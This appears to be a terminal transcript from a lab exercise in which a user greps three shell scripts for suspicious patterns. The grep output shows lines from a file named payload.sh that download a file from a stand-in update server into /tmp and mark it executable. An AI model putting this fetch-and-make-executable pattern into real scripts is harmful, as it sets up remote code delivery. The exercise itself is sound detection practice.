 Sep 5 14:32
deepika@Ubuntu: ~/suspicious_file_lab
deepika@Ubuntu:~/suspicious_file_lab$ nano update.sh
deepika@Ubuntu:~/suspicious_file_lab$ nano cleanup.sh
deepika@Ubuntu:~/suspicious_file_lab$ grep "wget" payload.sh update.sh cleanup.sh
payload.sh:wget http://update-server.local/package.dat -O /tmp/package.dat
deepika@Ubuntu:~/suspicious_file_lab$ grep -l "wget" payload.sh update.sh cleanup.sh
payload.sh
deepika@Ubuntu:~/suspicious_file_lab$ grep -L "wget" payload.sh update.sh cleanup.sh
update.sh
cleanup.sh
deepika@Ubuntu:~/suspicious_file_lab$ grep "tmp/" payload.sh update.sh cleanup.sh
payload.sh:TEMP_DIR="/tmp/system_cache"
payload.sh:wget http://update-server.local/package.dat -O /tmp/package.dat
payload.sh:chmod +x /tmp/package.dat
cleanup.sh:rm /tmp/application.tmp
cleanup.sh:rm /tmp/old_cache.tmp
deepika@Ubuntu:~/suspicious_file_lab$ grep -l "tmp/" payload.sh update.sh cleanup.sh
payload.sh
cleanup.sh
deepika@Ubuntu:~/suspicious_file_lab$ grep -c "tmp/" payload.sh update.sh cleanup.sh
payload.sh:3
update.sh:0
cleanup.sh:2
deepika@Ubuntu:~/suspicious_file_lab$